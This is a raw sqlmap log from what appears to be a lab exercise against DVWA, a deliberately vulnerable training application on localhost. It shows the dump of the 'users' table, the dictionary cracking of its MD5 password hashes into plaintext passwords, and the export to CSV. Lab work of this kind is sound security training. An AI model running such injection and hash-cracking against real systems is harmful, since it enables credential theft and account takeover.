 [22:17:42] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[22:17:44] [INFO] writing hashes to a temporary file '/tmp/sqlmapo1fim4v2132341/sqlmaphashes-2h6dssds.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[22:17:45] [INFO] using hash method 'md5_generic_passwd'
[22:17:45] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[22:17:45] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[22:17:45] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[22:17:45] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------
------------+--------------+
| user_id | user    | avatar                           | password                                    | last_name | first_name | last_log
in          | failed_login |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------
------------+--------------+
| 3       | 1337    | /DVWA/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2024-01-
22 00:51:58 | 0            |
| 1       | admin   | /DVWA/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2024-01-
22 00:51:58 | 0            |
| 2       | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2024-01-
22 00:51:58 | 0            |
| 4       | pablo   | /DVWA/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2024-01-
22 00:51:58 | 0            |
| 5       | smithy  | /DVWA/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2024-01-
22 00:51:58 | 0            |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------
------------+--------------+
[22:17:45] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[22:17:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 22:17:45 /2024-02-04/